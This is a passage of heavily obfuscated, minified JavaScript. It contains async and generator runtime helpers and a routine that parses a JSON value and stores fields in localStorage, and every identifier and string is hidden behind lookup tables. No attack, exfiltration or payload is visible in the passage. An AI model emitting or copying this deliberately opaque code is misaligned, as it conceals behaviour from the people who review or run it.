Tw()[K4(EC)],'undefined')?Tw()[K4(Bw)].call(null,Sg,CP,Zd,j8):Tw()[K4(Q7)](KI,nw,sl,k6F),vXF[Tw()[K4(cW)].call(null,bR,pv,Iw(Iw(EC)),q6)]=new (p5[Vm()[K8(nA)](p0,If)])(Ym(Ym(fg()[lC(Qz)](Up,SY,wP),QXF),Vm()[K8(Ap)].apply(null,[Cr,ng])))),zg.pop(),ltF=qWF,ltF;}var t1F=gqF(JZ,[TBF,ADF[BP()[I4(L4)](zA,cA,Ix)],vXF[Tw()[K4(cW)].apply(null,[bR,L4,Bw,q6])]]);if(Em(Tw()[K4(Bw)](Sg,Iw({}),c7,j8),t1F[vt()[hY(CP)].call(null,rn,Ih,xh,tJF,NJ)])){var dDF;return vXF[Tw()[K4(Ap)](Xz,Hk,p6,b1F)]=Tw()[K4(Bw)](Sg,sp,Sg,j8),vXF[Tw()[K4(cW)](bR,Q7,L1,q6)]=t1F[Tw()[K4(cW)](bR,Hk,K1,q6)],vXF[BP()[I4(K1)](pkF,Iw(Iw(MA)),H7)]=null,zg.pop(),dDF=qWF,dDF;}var JnF=t1F[Tw()[K4(cW)].apply(null,[bR,Zt,Qh,q6])];var NlF;return NlF=JnF?JnF[Em(typeof A4()[F4(Gp)],'undefined')?A4()[F4(sp)](jkF,kn,Sg,cA):A4()[F4(Bw)](Zl,cjF,T4,Zt)]?(vXF[ADF[QR()[gd(Q7)](nA,v6F,Lt,bS,K1)]]=JnF[BP()[I4(p0)].call(null,VB,Dh,Qd)],vXF[A4()[F4(rh)](Gm,Uc,bS,Iw(EC))]=ADF[I1(typeof A4()[F4(Qz)],'undefined')?A4()[F4(Zt)].call(null,Yp,jP,Fz,lh):A4()[F4(sp)].apply(null,[CD,OW,Ap,Iw(MA)])],I1(I1(typeof A4()[F4(rH)],Ym([],[][[]]))?A4()[F4(Qz)].apply(null,[Lt,UM,bR,FP]):A4()[F4(sp)].call(null,Hc,xS,Zr,KC),vXF[Tw()[K4(Ap)](Xz,Ek,FP,b1F)])&&(vXF[I1(typeof Tw()[K4(EC)],Ym('',[][[]]))?Tw()[K4(Ap)].call(null,Xz,cA,KP,b1F):Tw()[K4(Q7)](Pm,Iw(MA),c7,bOF)]=A4()[F4(rh)](Gm,Uc,c7,nA),vXF[Tw()[K4(cW)](bR,jJ,Jd,q6)]=NgF),vXF[BP()[I4(K1)](pkF,Xz,H7)]=null,qWF):JnF:(vXF[Tw()[K4(Ap)].apply(null,[Xz,cA,Iw(Iw([])),b1F])]=Tw()[K4(Bw)](Sg,Iw(Iw(MA)),Iw(EC),j8),vXF[Em(typeof Tw()[K4(bR)],'undefined')?Tw()[K4(Q7)].call(null,lv,c7,wP,VX):Tw()[K4(cW)](bR,nw,jJ,q6)]=new (p5[Vm()[K8(nA)](p0,If)])(Tw()[K4(jJ)](th,KP,pt,wVF)),vXF[BP()[I4(K1)].apply(null,[pkF,EC,H7])]=null,qWF),zg.pop(),NlF;}cdF[Tw()[K4(CP)](xh,p0,Zt,lg)]=ElF;B3F(LvF,fg()[lC(vd)](MA,KQF,Fk),Sk(kL,[BP()[I4(p0)].call(null,AwF,Sg,Qd),ElF,Em(typeof Vm()[K8(jJ)],'undefined')?Vm()[K8(p6)](EX,lX):Vm()[K8(g8)](gt,xk),Iw(EC)]));B3F(ElF,fg()[lC(vd)].call(null,Iw(Iw({})),KQF,Fk),Sk(kL,[BP()[I4(p0)].apply(null,[AwF,Jc,Qd]),cdF,Vm()[K8(g8)](gt,xk),Iw(EC)]));cdF[fg()[lC(cW)].apply(null,[P7,TH,Cr])]=fgF(ElF,A1F,NA()[ZC(Zt)].call(null,Qd,CP,RP));DYF[I1(typeof A4()[F4(g8)],Ym('',[][[]]))?A4()[F4(Fk)](zt,S4,Zt,Yp):A4()[F4(sp)].call(null,jX,FT,nA,g8)]=function(YSF){zg.push(EhF);var CdF=KY(Vm()[K8(p0)](Ih,Sl),typeof YSF)&&YSF[fg()[lC(vd)](Iw(Iw(EC)),mkF,Fk)];var ZWF;return ZWF=Iw(Iw(CdF))&&(Em(CdF,cdF)||Em(NA()[ZC(Zt)](Qd,Bw,Px),CdF[I1(typeof fg()[lC(sw)],'undefined')?fg()[lC(cW)](kC,Ng,Cr):fg()[lC(xh)](Ih,Up,gOF)]||CdF[Vm()[K8(Yp)].apply(null,[QW,zC])])),zg.pop(),ZWF;};DYF[Tw()[K4(L1)](Kc,US,c7,X7)]=function(kcF){zg.push(v8F);p5[A4()[F4(nA)](cA,HNF,Lp,Iw(Iw({})))][I1(typeof Jz()[Wh(MA)],Ym([],[][[]]))?Jz()[Wh(mp)].apply(null,[Uh,Xz,v0,FY]):Jz()[Wh(Fz)](wFF,sw,I8,Rx)]?p5[I1(typeof A4()[F4(vd)],Ym([],[][[]]))?A4()[F4(nA)].apply(null,[cA,HNF,Gm,ZD]):A4()[F4(sp)](vJF,j8F,Zt,Jc)][Jz()[Wh(mp)](Uh,nA,v0,FY)](kcF,ElF):(kcF[A4()[F4(L1)](qW,R,Av,jM)]=ElF,fgF(kcF,A1F,I1(typeof NA()[ZC(CP)],'undefined')?NA()[ZC(Zt)].apply(null,[Qd,Zr,KmF]):NA()[ZC(MA)](SD,g6,S4F)));kcF[Tw()[K4(CP)].apply(null,[xh,Q7,np,m3])]=p5[A4()[F4(nA)](cA,HNF,jJ,VS)][Tw()[K4(Gp)](fh,Ap,dS,kFF)](LvF);var JRF;return zg.pop(),JRF=kcF,JRF;};DYF[Vm()[K8(Zt)](Up,Iz)]=function(GjF){return gqF.apply(this,[tV,arguments]);};AgF(IvF[Tw()[K4(CP)].call(null,xh,Jc,sp,lg)]);fgF(IvF[Tw()[K4(CP)].call(null,xh,Q7,th,lg)],QTF,function(){return gqF.apply(this,[D,arguments]);});DYF[fg()[lC(Bw)].call(null,LD,nFF,HY)]=IvF;DYF[vt()[hY(Q7)](th,GT,vd,xt,bS)]=function(gtF,PRF,AcF,klF,ZDF){zg.push(X3);Em(BfF(EC),ZDF)&&(ZDF=p5[A4()[F4(KP)](KP,p7F,Qg,EC)]);var htF=new IvF(VlF(gtF,PRF,AcF,klF),ZDF);var JlF;return JlF=DYF[A4()[F4(Fk)](zt,qk,ZI,jJ)](PRF)?htF:htF[A4()[F4(rh)].call(null,Gm,zKF,np,rh)]()[A4()[F4(cW)](px,PkF,Q7,rh)](function(mgF){zg.push(Fr);var JYF;return JYF=mgF[A4()[F4(Bw)](Zl,nKF,vM,Iw(Iw(MA)))]?mgF[BP()[I4(p0)](bZF,VS,Qd)]:htF[A4()[F4(rh)](Gm,p6F,p6,z0)](),zg.pop(),JYF;}),zg.pop(),JlF;};AgF(LvF);fgF(LvF,A1F,A4()[F4(j4)](xh,O5F,x8,g6));fgF(LvF,TdF,function(){return gqF.apply(this,[LN,arguments]);});fgF(LvF,A4()[F4(Ot)].apply(null,[vd,TM,Zt,CP]),function(){return gqF.apply(this,[gK,arguments]);});DYF[Vm()[K8(jJ)](pt,bg)]=function(jGF){return gqF.apply(this,[SK,arguments]);};DYF[I1(typeof A4()[F4(Fz)],'undefined')?A4()[F4(Lp)].apply(null,[sR,Dm,bR,RJ]):A4()[F4(sp)](X3,XNF,b1,j0)]=mXF;rnF[Tw()[K4(CP)](xh,Qg,Iw(Iw([])),lg)]=Sk(kL,[fg()[lC(vd)](Iw(Iw([])),KQF,Fk),rnF,fg()[lC(pt)].call(null,OX,pP,Ek),function XdF(VTF){zg.push(pHF);if(this[Em(typeof gY()[LT(EC)],'undefined')?gY()[LT(g8)](Gm,FNF,ZD,JPF,lh):gY()[LT(xh)](fh,J1,UhF,xh,j4)]=EC,this[I1(typeof A4()[F4(EC)],Ym('',[][[]]))?A4()[F4(rh)].apply(null,[Gm,wUF,ZI,OC]):A4()[F4(sp)](b4F,xd,Iw(Iw({})),NJ)]=EC,this[BP()[I4(fh)](wR,np,Gm)]=this[A4()[F4(Ap)](RJ,dg,Iw(Iw(EC)),TR)]=NgF,this[A4()[F4(Bw)](Zl,vg,pv,Uh)]=Iw(MA),this[BP()[I4(K1)](nKF,Qz,H7)]=null,this[I1(typeof Tw()[K4(b1)],Ym([],[][[]]))?Tw()[K4(Ap)](Xz,Iw({}),Iw(Iw({})),qL):Tw()[K4(Q7)].apply(null,[ROF,kC,Iw(Iw(MA)),lkF])]=A4()[F4(rh)].call(null,Gm,wUF,MA,Ek),this[Tw()[K4(cW)](bR,j0,RJ,dM)]=NgF,this[I1(typeof A4()[F4(Fz)],Ym([],[][[]]))?A4()[F4(jJ)](K1,mw,Iw(Iw([])),p0):A4()[F4(sp)].call(null,Il,OX,Fz,VS)][A4()[F4(pt)](Ot,UE,fh,Iw({}))](XSF),Iw(VTF))for(var OlF in this)Em(Vm()[K8(Fz)](L1,W7),OlF[Tw()[K4(g8)](mB,np,Qz,nk)](EC))&&sTF.call(this,OlF)&&Iw(p5[Jz()[Wh(nA)].call(null,vd,sX,V1,INF)](gAF(OlF[NA()[ZC(jJ)](Bw,xh,wUF)](Jk[MA]))))&&(this[OlF]=NgF);zg.pop();},Em(typeof NA()[ZC(Qz)],'undefined')?NA()[ZC(MA)].call(null,dX,Dh,DkF):NA()[ZC(Sg)].apply(null,[rh,kC,sS]),function(){return gqF.apply(this,[bF,arguments]);},fg()[lC(rh)](Ih,G8,gv),function fXF(sYF){zg.push(kPF);if(this[A4()[F4(Bw)].call(null,Zl,xA,fh,EC)])throw sYF;var jtF=this;function vDF(NDF,rdF){zg.push(OGF);lXF[Em(typeof vt()[hY(rH)],Ym(BP()[I4(CP)](Ac,jM,U4),[][[]]))?vt()[hY(Uh)](k4F,V1,ROF,RPF,pt):vt()[hY(CP)](rn,sX,xh,jHF,Jc)]=Tw()[K4(Bw)](Sg,QW,Zr,v8);lXF[Tw()[K4(cW)](bR,TR,cW,D7)]=sYF;jtF[A4()[F4(rh)].apply(null,[Gm,r4,K1,Fz])]=NDF;rdF&&(jtF[Tw()[K4(Ap)](Xz,TR,Zd,BI)]=A4()[F4(rh)].call(null,Gm,r4,Iw({}),Iw({})),jtF[Tw()[K4(cW)].apply(null,[bR,Iw(Iw({})),z0,D7])]=NgF);var hnF;return zg.pop(),hnF=Iw(Iw(rdF)),hnF;}for(var n3F=R3(this[A4()[F4(jJ)](K1,Zp,O3,K1)][fg()[lC(EC)].call(null,Lp,A8,Ap)],MA);zX(n3F,EC);--n3F){var FxF=this[I1(typeof A4()[F4(Ap)],Ym([],[][[]]))?A4()[F4(jJ)](K1,Zp,ZI,Gm):A4()[F4(sp)](zA,RJ,Zd,Jc)][n3F],lXF=FxF[Tw()[K4(Sg)].apply(null,[Qz,Bw,vM,Wr])];if(Em(Tw()[K4(Fk)](cA,C4,Iw(Iw({})),Ez),FxF[Em(typeof NA()[ZC(L4)],'undefined')?NA()[ZC(MA)].apply(null,[XAF,NJ,lEF]):NA()[ZC(Ap)](bS,mB,IB)])){var TWF;return TWF=vDF(Em(typeof NA()[ZC(xh)],Ym('',[][[]]))?NA()[ZC(MA)](rS,b1,qJF):NA()[ZC(L1)].call(null,cc,Iw(Iw([])),Mp)),zg.pop(),TWF;}if(SI(FxF[NA()[ZC(Ap)](bS,GT,IB)],this[gY()[LT(xh)].call(null,L4,J1,N3,xh,US)])){var Z1F=sTF.call(FxF,QR()[gd(rH)].call(null,Fz,KJF,GW,wP,vM)),XRF=sTF.call(FxF,Em(typeof vt()[hY(Yp)],Ym(BP()[I4(CP)](bhF,vd,U4),[][[]]))?vt()[hY(Uh)](mr,Iw({}),n0,Sn,Qh):vt()[hY(vd)](EC,GT,nA,l6F,V1));if(Z1F&&XRF){if(DM(this[gY()[LT(xh)].apply(null,[Iw(Iw(MA)),J1,N3,xh,mB])],FxF[QR()[gd(rH)].call(null,Fz,KJF,GW,j0,L4)])){var LDF;return LDF=vDF(FxF[QR()[gd(rH)].apply(null,[Fz,KJF,GW,lh,c7])],Iw(Jk[p0])),zg.pop(),LDF;}if(DM(this[gY()[LT(xh)].call(null,Uh,J1,N3,xh,Zr)],FxF[vt()[hY(vd)].call(null,EC,g6,nA,l6F,kC)])){var dTF;return dTF=vDF(FxF[vt()[hY(vd)].call(null,EC,V1,nA,l6F,Uh)]),zg.pop(),dTF;}}else if(Z1F){if(DM(this[gY()[LT(xh)].apply(null,[vz,J1,N3,xh,vd])],FxF[I1(typeof QR()[gd(p0)],'undefined')?QR()[gd(rH)].apply(null,[Fz,KJF,GW,Iw(Iw(MA)),Ap]):QR()[gd(lh)].apply(null,[lkF,LD,E7F,nA,Ot])])){var VcF;return VcF=vDF(FxF[QR()[gd(rH)](Fz,KJF,GW,Iw(Iw(EC)),pt)],Iw(EC)),zg.pop(),VcF;}}else{if(Iw(XRF))throw new (p5[I1(typeof NA()[ZC(fh)],Ym([],[][[]]))?NA()[ZC(b1)](jM,Iw(MA),Vc):NA()[ZC(MA)].call(null,vT,Am,bd)])(BP()[I4(rh)].apply(null,[UhF,mB,HY]));if(DM(this[Em(typeof gY()[LT(sp)],Ym(BP()[I4(CP)].apply(null,[bhF,c7,U4]),[][[]]))?gY()[LT(g8)](Sg,SGF,dAF,lQF,nA):gY()[LT(xh)].apply(null,[Iw(MA),J1,N3,xh,Zr])],FxF[vt()[hY(vd)](EC,Qz,nA,l6F,Jc)])){var wcF;return wcF=vDF(FxF[Em(typeof vt()[hY(Uh)],'undefined')?vt()[hY(Uh)](Sn,p0,FY,xc,H7):vt()[hY(vd)](EC,nw,nA,l6F,KC)]),zg.pop(),wcF;}}}}zg.pop();},Em(typeof Tw()[K4(P7)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,c3,b1,sw,QS):Tw()[K4(Zt)].apply(null,[V1,Bw,Zt,BMF]),function UdF(LWF,zXF){zg.push(dkF);for(var ncF=R3(this[A4()[F4(jJ)](K1,N6,Iw(Iw([])),Q7)][fg()[lC(EC)].apply(null,[c7,Tz,Ap])],MA);zX(ncF,EC);--ncF){var ZRF=this[A4()[F4(jJ)](K1,N6,dS,L4)][ncF];if(SI(ZRF[NA()[ZC(Ap)](bS,Iw(Iw([])),T5)],this[gY()[LT(xh)].apply(null,[b1,J1,GJ,xh,mp])])&&sTF.call(ZRF,vt()[hY(vd)](EC,Iw(Iw({})),nA,K6,bS))&&DM(this[gY()[LT(xh)](EC,J1,GJ,xh,LD)],ZRF[I1(typeof vt()[hY(EC)],Ym([],[][[]]))?vt()[hY(vd)](EC,Am,nA,K6,Q7):vt()[hY(Uh)](AwF,rh,Od,wPF,Ek)])){var nlF=ZRF;break;}}nlF&&(Em(Tw()[K4(KP)].call(null,bzF,Iw(Iw({})),cA,Ip),LWF)||Em(Tw()[K4(j4)].call(null,Dh,H7,Qh,vp),LWF))&&SI(nlF[I1(typeof NA()[ZC(p6)],'undefined')?NA()[ZC(Ap)](bS,K7,T5):NA()[ZC(MA)](gs,Iw(Iw({})),O5F)],zXF)&&SI(zXF,nlF[vt()[hY(vd)].apply(null,[EC,TR,nA,K6,wP])])&&(nlF=null);var JBF=nlF?nlF[Tw()[K4(Sg)](Qz,t4,sX,Pq)]:{};JBF[vt()[hY(CP)].call(null,rn,Hk,xh,l6,rh)]=LWF;JBF[Tw()[K4(cW)].call(null,bR,vM,Yp,F0)]=zXF;var K0F;return K0F=nlF?(this[Tw()[K4(Ap)](Xz,Fz,Zr,gp)]=A4()[F4(rh)].apply(null,[Gm,bM,Iw(EC),Iw(Iw(EC))]),this[Em(typeof A4()[F4(L4)],Ym([],[][[]]))?A4()[F4(sp)](dr,nd,jJ,wP):A4()[F4(rh)](Gm,bM,ZD,rH)]=nlF[vt()[hY(vd)](EC,Iw(Iw({})),nA,K6,OC)],qWF):this[HC()[hw(sw)].call(null,th,Z9F,vd,VS,Fz,rp)](JBF),zg.pop(),K0F;},I1(typeof HC()[hw(MA)],Ym(BP()[I4(CP)].apply(null,[H3,jM,U4]),[][[]]))?HC()[hw(sw)].apply(null,[EC,Z9F,Iw(EC),r6,Fz,S4]):HC()[hw(MA)](sw,hT,K7,GT,v0,fOF),function lnF(xgF,m3F){zg.push(npF);if(Em(Tw()[K4(Bw)](Sg,b1,VS,hA),xgF[vt()[hY(CP)].call(null,rn,Fk,xh,rP,bS)]))throw xgF[Tw()[K4(cW)](bR,Dh,rh,lw)];Em(Tw()[K4(KP)](bzF,pt,Zt,V8),xgF[I1(typeof vt()[hY(sw)],'undefined')?vt()[hY(CP)](rn,vM,xh,rP,Gm):vt()[hY(Uh)](FEF,Lp,kW,xx,Qz)])||Em(Tw()[K4(j4)](Dh,nA,OX,Op),xgF[vt()[hY(CP)].call(null,rn,sl,xh,rP,Zt)])?this[A4()[F4(rh)](Gm,OP,Q7,VS)]=xgF[I1(typeof Tw()[K4(Fz)],'undefined')?Tw()[K4(cW)].apply(null,[bR,Qh,K1,lw]):Tw()[K4(Q7)](cP,fh,g8,JfF)]:Em(Em(typeof A4()[F4(g8)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[qAF,qAF,Av,Iw(EC)]):A4()[F4(Qz)](Lt,t7,Iw({}),Qz),xgF[vt()[hY(CP)](rn,Iw(MA),xh,rP,Zr)])?(this[I1(typeof NA()[ZC(j4)],Ym([],[][[]]))?NA()[ZC(Fk)](jx,th,sm):NA()[ZC(MA)](nt,Ot,EX)]=this[I1(typeof Tw()[K4(Ap)],Ym('',[][[]]))?Tw()[K4(cW)].apply(null,[bR,Jc,K7,lw]):Tw()[K4(Q7)](CjF,ZD,ZD,Er)]=xgF[Tw()[K4(cW)].call(null,bR,Iw([]),mB,lw)],this[Tw()[K4(Ap)](Xz,Iw(EC),MA,OA)]=A4()[F4(Qz)](Lt,t7,Ap,jM),this[I1(typeof A4()[F4(Zt)],Ym([],[][[]]))?A4()[F4(rh)](Gm,OP,vd,Jd):A4()[F4(sp)](IB,GS,cW,Qh)]=NA()[ZC(L1)](cc,Iw(Iw(MA)),Ww)):Em(Jz()[Wh(vd)](Q7,Bw,Lx,F6),xgF[vt()[hY(CP)](rn,vd,xh,rP,Gp)])&&m3F&&(this[Em(typeof A4()[F4(fh)],'undefined')?A4()[F4(sp)](KP,bI,Zr,cc):A4()[F4(rh)].apply(null,[Gm,OP,lh,cc])]=m3F);var OgF;return zg.pop(),OgF=qWF,OgF;},Tw()[K4(Ot)](cc,OC,nA,Ij),function dgF(GWF){zg.push(JR);for(var WRF=R3(this[A4()[F4(jJ)](K1,GR,KP,vM)][fg()[lC(EC)](Iw(EC),rm,Ap)],MA);zX(WRF,Jk[p0]);--WRF){var vBF=this[A4()[F4(jJ)](K1,GR,r6,p6)][WRF];if(Em(vBF[vt()[hY(vd)](EC,cc,nA,EPF,CP)],GWF)){var BDF;return this[HC()[hw(sw)](Fk,Z9F,H7,Ot,Fz,DqF)](vBF[Tw()[K4(Sg)].call(null,Qz,Uh,Ot,p6F)],vBF[Jz()[Wh(p0)].call(null,Fz,jM,cc,gOF)]),zg.pop(),XSF(vBF),BDF=qWF,BDF;}}zg.pop();},I1(typeof NA()[ZC(b1)],'undefined')?NA()[ZC(KP)].apply(null,[bR,Iw({}),g0]):NA()[ZC(MA)](SKF,vd,Dh),function TYF(LRF){zg.push(f7F);for(var ERF=R3(this[A4()[F4(jJ)](K1,cm,Zt,Iw([]))][I1(typeof fg()[lC(EC)],'undefined')?fg()[lC(EC)].apply(null,[LD,zh,Ap]):fg()[lC(xh)](Up,fW,Gd)],MA);zX(ERF,EC);--ERF){var T3F=this[A4()[F4(jJ)](K1,cm,sp,Iw(EC))][ERF];if(Em(T3F[NA()[ZC(Ap)](bS,Sg,N4)],LRF)){var PYF=T3F[Em(typeof Tw()[K4(rh)],Ym('',[][[]]))?Tw()[K4(Q7)].apply(null,[nr,L4,ZD,dUF]):Tw()[K4(Sg)].call(null,Qz,Q7,Zd,Zw)];if(Em(Tw()[K4(Bw)](Sg,Iw(EC),dS,j6),PYF[vt()[hY(CP)](rn,th,xh,dA,pt)])){var HWF=PYF[Tw()[K4(cW)].call(null,bR,GT,bR,Tm)];XSF(T3F);}var WdF;return zg.pop(),WdF=HWF,WdF;}}throw new (p5[Em(typeof NA()[ZC(ZI)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[Fv,L4,Lx]):NA()[ZC(b1)].call(null,jM,pt,Mg)])(NA()[ZC(j4)].apply(null,[Lp,K7,Fg]));},Em(typeof BP()[I4(L1)],Ym('',[][[]]))?BP()[I4(mp)](cA,GT,FEF):BP()[I4(Qz)](Ak,Iw(Iw({})),ND),function hcF(nTF,R3F,HTF){zg.push(gzF);this[BP()[I4(K1)](FhF,P7,H7)]=Sk(kL,[BP()[I4(L4)].apply(null,[mhF,np,Ix]),mXF(nTF),QR()[gd(Q7)].call(null,nA,EY,Lt,wP,K7),R3F,A4()[F4(Zt)].apply(null,[Yp,fz,Qz,dS]),HTF]);Em(A4()[F4(rh)].call(null,Gm,phF,Zt,g8),this[Tw()[K4(Ap)](Xz,O3,fh,dkF)])&&(this[Tw()[K4(cW)].call(null,bR,g6,mB,n4)]=NgF);var bBF;return zg.pop(),bBF=qWF,bBF;}]);var ZlF;return zg.pop(),ZlF=DYF,ZlF;};var z8F=function(zcF){"@babel/helpers - typeof";zg.push(HqF);z8F=KY(Vm()[K8(p0)](Ih,Xw),typeof p5[Tw()[K4(sw)].call(null,Zl,Iw(Iw(EC)),Iw(Iw([])),k6)])&&KY(NA()[ZC(pt)](TW,Iw(Iw(EC)),f4),typeof p5[Tw()[K4(sw)](Zl,Iw(Iw([])),xh,k6)][BP()[I4(L4)](Cn,Uh,Ix)])?function(CqF){return gqF.apply(this,[XZ,arguments]);}:function(jQF){return gqF.apply(this,[nO,arguments]);};var M1F;return zg.pop(),M1F=z8F(zcF),M1F;};var U7F=function(Y0F){"@babel/helpers - typeof";zg.push(th);U7F=KY(Vm()[K8(p0)].call(null,Ih,c8F),typeof p5[Tw()[K4(sw)](Zl,gJ,Iw(Iw([])),mn)])&&KY(NA()[ZC(pt)].call(null,TW,Ot,VPF),typeof p5[Tw()[K4(sw)](Zl,fh,K1,mn)][BP()[I4(L4)].call(null,WGF,Qg,Ix)])?function(kjF){return gqF.apply(this,[PN,arguments]);}:function(VQF){return gqF.apply(this,[kL,arguments]);};var rlF;return zg.pop(),rlF=U7F(Y0F),rlF;};var pYF=function(wtF){zg.push(zGF);if(wtF[Vm()[K8(np)].apply(null,[Av,g7F])]){var NtF=p5[NA()[ZC(wP)](IY,OC,mOF)][Vm()[K8(Up)](Kc,Xk)](wtF[Vm()[K8(np)](Av,g7F)]);if(NtF[NA()[ZC(sw)](Hk,Xz,XCF)](HcF)&&NtF[Em(typeof NA()[ZC(Bw)],'undefined')?NA()[ZC(MA)](AmF,Iw(Iw(MA)),M3):NA()[ZC(sw)](Hk,Zd,XCF)](SXF)&&NtF[NA()[ZC(sw)].apply(null,[Hk,Iw(Iw(EC)),XCF])](zTF)){var ZdF=NtF[HcF][Vm()[K8(Uh)](cA,Bd)](Vm()[K8(Am)](HY,nD));var LBF=NtF[SXF][Vm()[K8(Uh)](cA,Bd)](Vm()[K8(Am)](HY,nD));pXF=p5[A4()[F4(Fz)].call(null,vz,Yr,FP,lh)](ZdF[Jk[p0]],nA);FTF=p5[A4()[F4(Fz)](vz,Yr,lh,Zt)](LBF[Jk[p0]],nA);c3F=p5[A4()[F4(Fz)].apply(null,[vz,Yr,cc,Iw(Iw({}))])](LBF[MA],nA);CnF=NtF[zTF];if(qc(O,[])){try{var EBF=zg.length;var MTF=Iw({});p5[Em(typeof fg()[lC(p0)],Ym('',[][[]]))?fg()[lC(xh)](np,IpF,x6):fg()[lC(p0)].apply(null,[p6,cPF,rD])][vt()[hY(Gp)](px,Ih,mp,Dt,kC)][A4()[F4(th)](Xz,tY,nw,Iw(Iw(EC)))](Ym(KXF,HcF),NtF[HcF]);p5[I1(typeof fg()[lC(VS)],'undefined')?fg()[lC(p0)].call(null,Zt,cPF,rD):fg()[lC(xh)](g8,lT,c7F)][vt()[hY(Gp)](px,wP,mp,Dt,QW)][A4()[F4(th)](Xz,tY,p0,cA)](Ym(KXF,SXF),NtF[SXF]);p5[fg()[lC(p0)](O3,cPF,rD)][vt()[hY(Gp)](px,Iw(MA),mp,Dt,nA)][A4()[F4(th)](Xz,tY,lh,Ot)](Ym(KXF,zTF),NtF[zTF]);}catch(U0F){zg.splice(R3(EBF,MA),Infinity,zGF);}}}if(NtF[NA()[ZC(sw)](Hk,jJ,XCF)](RlF)){var RBF=NtF[RlF];if(qc(O,[])){try{var Y1F=zg.length;var kSF=Iw(lj);p5[fg()[lC(p0)](g6,cPF,rD)][vt()[hY(Gp)](px,lh,mp,Dt,Uh)][A4()[F4(th)](Xz,tY,rH,Iw(Iw(EC)))](Ym(KXF,RlF),RBF);}catch(FDF){zg.splice(R3(Y1F,MA),Infinity,zGF);}}}zWF(NtF);}zg.pop();};var dcF=function(tRF){"@babel/helpers - typeof";zg.push(XX);dcF=KY(Vm()[K8(p0)].apply(null,[Ih,W0]),typeof p5[Em(typeof Tw()[K4(g6)],Ym([],[][[]]))?Tw()[K4(Q7)](l7F,Iw(Iw(EC)),vz,sz):Tw()[K4(sw)].apply(null,[Zl,sp,np,Cs])])&&KY(NA()[ZC(pt)](TW,V1,UCF),typeof p5[Tw()[K4(sw)](Zl,Sg,jJ,Cs)][Em(typeof BP()[I4(th)],Ym('',[][[]]))?BP()[I4(mp)](QUF,KC,On):BP()[I4(L4)](fX,Jd,Ix)])?function(BQF){return gqF.apply(this,[O5,arguments]);}:function(G9F){return gqF.apply(this,[U5,arguments]);};var UcF;return zg.pop(),UcF=dcF(tRF),UcF;};var kWF=function(rtF){"@babel/helpers - typeof";zg.push(k6F);kWF=KY(Vm()[K8(p0)].call(null,Ih,L6),typeof p5[Tw()[K4(sw)](Zl,Ek,Q7,BM)])&&KY(Em(typeof NA()[ZC(EC)],'undefined')?NA()[ZC(MA)](FhF,t4,dNF):NA()[ZC(pt)](TW,sl,Wm),typeof p5[Em(typeof Tw()[K4(Am)],Ym([],[][[]]))?Tw()[K4(Q7)](hI,P7,sl,GhF):Tw()[K4(sw)](Zl,sl,Sg,BM)][BP()[I4(L4)](kh,z0,Ix)])?function(Ks){return gqF.apply(this,[cO,arguments]);}:function(hQF){return gqF.apply(this,[MH,arguments]);};var M3F;return zg.pop(),M3F=kWF(rtF),M3F;};var rYF=function(){"use strict";var GxF=function(WW,Uv,gX){return PS.apply(this,[HU,arguments]);};var HSF=function(m1F,FXF,sdF,SvF){zg.push(xx);var S1F=FXF&&mx(FXF[Tw()[K4(CP)](xh,Qz,Hk,wk)],nSF)?FXF:nSF;var KcF=p5[A4()[F4(nA)].apply(null,[cA,W6,Bw,US])][Tw()[K4(Gp)](fh,Iw(Iw(MA)),Qh,jf)](S1F[Em(typeof Tw()[K4(Xz)],'undefined')?Tw()[K4(Q7)](ER,Iw(EC),FP,rH):Tw()[K4(CP)].apply(null,[xh,Iw(EC),t4,wk])]);var tTF=new cDF(SvF||[]);JvF(KcF,A4()[F4(fh)].apply(null,[g8,tKF,Bw,Q7]),Sk(kL,[BP()[I4(p0)](IfF,fh,Qd),cnF(m1F,sdF,tTF)]));var B0F;return zg.pop(),B0F=KcF,B0F;};var nSF=function(){};var TcF=function(){};var kvF=function(){};var jWF=function(FgF,BlF){function bSF(BgF,QlF,X3F,EDF){var CgF=PNF(JZ,[FgF[BgF],FgF,QlF]);zg.push(WZF);if(I1(Tw()[K4(Bw)](Sg,L4,p6,QJ),CgF[vt()[hY(CP)].apply(null,[rn,r6,xh,jEF,MA])])){var g3F=CgF[Tw()[K4(cW)](bR,cc,ZT,PM)],gSF=g3F[BP()[I4(p0)](gW,Up,Qd)];var EnF;return EnF=gSF&&KY(Em(typeof HC()[hw(LD)],'undefined')?HC()[hw(MA)].call(null,Bw,xl,Iw({}),rh,KR,vr):HC()[hw(CP)](Iw(MA),H7,Iw({}),FP,Q7,s7F),kWF(gSF))&&qBF.call(gSF,HC()[hw(Yp)](Iw({}),QLF,Qz,wP,rH,F6F))?BlF[Em(typeof NA()[ZC(P7)],Ym('',[][[]]))?NA()[ZC(MA)].apply(null,[MHF,lh,SD]):NA()[ZC(cW)].call(null,Jd,pt,UE)](gSF[HC()[hw(Yp)](Iw(MA),QLF,Iw([]),ZI,rH,F6F)])[A4()[F4(cW)](px,TP,lh,Iw(Iw(EC)))](function(cBF){zg.push(Sn);bSF(Em(typeof A4()[F4(MA)],'undefined')?A4()[F4(sp)].call(null,IbF,UW,Zt,p6):A4()[F4(rh)].call(null,Gm,gS,Iw(Iw([])),Iw({})),cBF,X3F,EDF);zg.pop();},function(RWF){zg.push(fx);bSF(Em(typeof Tw()[K4(t4)],Ym('',[][[]]))?Tw()[K4(Q7)](p6,gJ,mp,xFF):Tw()[K4(Bw)](Sg,ZD,Iw(EC),qV),RWF,X3F,EDF);zg.pop();}):BlF[NA()[ZC(cW)](Jd,K1,UE)](gSF)[A4()[F4(cW)].apply(null,[px,TP,Qg,wP])](function(bcF){zg.push(INF);g3F[BP()[I4(p0)].apply(null,[w3,US,Qd])]=bcF,X3F(g3F);zg.pop();},function(ATF){var PgF;zg.push(sMF);return PgF=bSF(Tw()[K4(Bw)].apply(null,[Sg,vM,Iw(Iw(EC)),jz]),ATF,X3F,EDF),zg.pop(),PgF;}),zg.pop(),EnF;}EDF(CgF[Tw()[K4(cW)].call(null,bR,K7,Jc,PM)]);zg.pop();}var PnF;zg.push(MmF);JvF(this,A4()[F4(fh)].apply(null,[g8,sB,T4,Iw(MA)]),Sk(kL,[BP()[I4(p0)].call(null,dh,Iw(Iw({})),Qd),function bdF(xYF,TnF){var lTF=function(){return new BlF(function(IcF,ntF){bSF(xYF,TnF,IcF,ntF);});};zg.push(bx);var HtF;return 